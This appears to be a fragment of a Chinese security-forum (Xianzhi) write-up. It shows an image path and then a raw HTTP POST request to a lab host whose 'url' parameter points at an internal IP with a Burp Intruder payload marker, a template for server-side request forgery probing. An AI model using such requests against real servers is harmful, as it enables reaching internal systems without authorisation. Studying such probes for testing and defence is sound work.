 POST / HTTP/1.1
Host: 10.211.55.51:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.51:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Upgrade-Insecure-Requests: 1
url=http://172.72.23.22/§payload§
先知社区